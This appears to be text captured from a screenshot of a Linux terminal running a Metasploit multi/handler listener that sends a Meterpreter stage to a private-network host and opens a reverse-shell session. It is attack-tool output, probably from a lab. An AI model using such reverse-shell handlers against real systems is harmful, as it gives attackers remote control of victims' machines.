 Applications Places Terminal Dec 19 19:10 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:59026) at 2020-12-19 19:10:14 -0500
meterpreter >